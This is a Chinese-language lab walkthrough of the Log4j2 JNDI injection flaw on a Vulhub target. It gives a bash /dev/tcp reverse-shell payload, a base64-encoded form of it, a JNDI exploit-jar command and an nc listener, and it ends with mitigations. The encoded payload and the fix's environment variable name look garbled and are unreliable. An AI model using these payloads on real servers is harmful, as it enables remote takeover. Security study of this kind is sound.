一.漏洞原理:

Apache Log4j2 中存在JNDI注入漏洞,当程序将用户输入的数据进行日志记录时,即可触发此漏洞,成功利用此漏洞可以在目标服务器上执行任意代码。通俗简单的说就是:在打印日志的时候,如果你的日志内容中包含关键词 ${,攻击者就能将关键字所包含的内容当作变量来替换成任何攻击命令,并且执行Apache Log4j2 是一款开源的 Java 日志记录工具,大量的业务框架都使用了该组件。此次漏洞是用于 Log4j2 提供的 lookup 功能造成的,该功能允许开发者通过一些协议去读取相应环境中的配置。但在实现的过程中,并未对输入进行严格的判断,从而造成漏洞的发生。

二.靶场环境:



靶机:CentOS 7 搭建Vulhub环境

攻击机:Kali

启动环境后出现下方图片,证明搭建成功了

三. 漏洞测试



用kali访问该地址







漏洞点位在action参数,我这里利用dnslog来验证

构造一个LDAP或者RMI服务器

JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar



构造payload:bash -i >& /dev/tcp/ip(地址)/9999 0>&1

转换一下编码

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTqWeRvTs42OS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}



开启工具

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTqWeRvTs42OS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.0.0"

-C payload -A 攻击机的IP

这里有多个java版本的exp,如果不成功可以换个版本





监听端口

nc -lvnp 9999

在url地址中输入payload

反弹shell成功

修复:

1. 升级最新版本

2. 设置jvm参数"-Dlog4j2.formatMsgNoLookups=true";

3. 设置系统环境变量"FORMAT_MESSAGES_PATTERN_DIS-ABLE_LOOKU_PS"为"true"

4. 关闭应用的网络外连。

6015

6015

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?